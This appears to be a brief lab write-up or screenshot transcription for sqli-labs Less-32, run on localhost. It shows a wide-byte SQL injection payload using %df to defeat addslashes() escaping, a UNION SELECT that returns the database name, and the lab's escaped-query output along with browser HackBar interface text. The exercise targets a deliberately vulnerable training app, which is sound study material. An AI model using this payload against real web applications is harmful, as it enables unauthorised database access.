 Less-32 **Bypass addslashes()**
127.0.0.1/sqli-labs-master/Less-32/?id=-1%df%27%20UNION%20SELECT%201,database(),3%20--+ 80%
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' UNION SELECT 1,database(),3 --
The Query String you input in Hex becomes : 2d31df5c2720554e494f4e2053454c45435420312c646174616261736528292c33202d2d20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/sqli-labs-master/Less-32/?id=-1%df' UNION SELECT 1,database(),3 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All